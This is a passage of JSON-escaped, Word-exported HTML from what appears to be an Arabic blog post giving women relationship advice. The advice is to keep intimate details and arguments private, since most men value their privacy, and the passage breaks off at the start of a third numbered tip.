dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكثيرًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eومن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالمقبول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالنصيحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالتعبير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالإحباط،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eإلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيكره\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعندما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتشاركين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eحميمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعلاقتكما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأصدقائك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eحاولي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eإبقاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالجدالات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالمشاكل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبينكما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eفقط،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيقدرون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eخصوصيتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eولايحبون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيطلع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالاخرون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E**\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eرقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 3: \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan 